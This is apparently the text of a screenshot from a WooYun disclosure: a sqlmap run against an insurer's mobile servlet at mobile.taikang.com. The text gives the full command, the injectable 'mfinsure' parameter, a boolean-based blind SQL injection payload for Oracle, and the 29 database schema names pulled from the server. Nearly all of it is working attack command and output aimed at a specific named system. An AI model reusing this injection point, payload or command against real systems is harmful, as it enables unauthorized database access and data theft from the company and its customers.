 C:\Users\ \Desktop\sqlmap>sqlmap.py -u "http://mobile.taikang.com/tkmobile/ser
vice/ServiceInfoServlet?function_code=querymfinsurewn&mfinsure=M&sign=undefined"
-p "mfinsure" --no-cast --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:28:52
[10:28:53] [INFO] resuming back-end DBMS 'oracle'
[10:28:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mfinsure (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: function_code=querymfinsurewn&mfinsure=M' AND 7208=7208 AND 'jSWA'=
'jSWA&sign=undefined
---
[10:28:54] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0
back-end DBMS: Oracle
[10:28:54] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:28:54] [INFO] fetching database (schema) names
[10:28:54] [INFO] fetching number of databases
[10:28:54] [INFO] resumed: 29
[10:28:54] [INFO] resumed: AIMCSTAT
[10:28:54] [INFO] resumed: AIUUM
[10:28:54] [INFO] resumed: APPQOSSYS
[10:28:54] [INFO] resumed: BIANA
[10:28:54] [INFO] resumed: CTXSYS
[10:28:54] [INFO] resumed: CZZ
[10:28:54] [INFO] resumed: DBSNMP
[10:28:54] [INFO] resumed: DMSYS
[10:28:54] [INFO] resumed: EXFSYS
[10:28:54] [INFO] resumed: MDSYS
[10:28:54] [INFO] resumed: MIG
[10:28:54] [INFO] resumed: MYTAIKANG
[10:28:54] [INFO] resumed: OLAPSYS
[10:28:54] [INFO] resumed: ORDDATA
[10:28:54] [INFO] resumed: ORDSYS
[10:28:54] [INFO] resumed: OUTLN
[10:28:54] [INFO] resumed: SYS
[10:28:54] [INFO] resumed: SYSMAN
[10:28:54] [INFO] resumed: SYSTEM
[10:28:54] [INFO] resumed: TAOWEI
[10:28:54] [INFO] resumed: TKBIDATA
[10:28:54] [INFO] resumed: TKCSM
[10:28:54] [INFO] resumed: TKFINANCE
[10:28:54] [INFO] resumed: TKHIS
[10:28:54] [INFO] resumed: TKINSURE
[10:28:54] [INFO] resumed: TKINSURELIST
[10:28:54] [INFO] resumed: TKSILVER
[10:28:54] [INFO] resumed: WMSYS
www.wooyun.org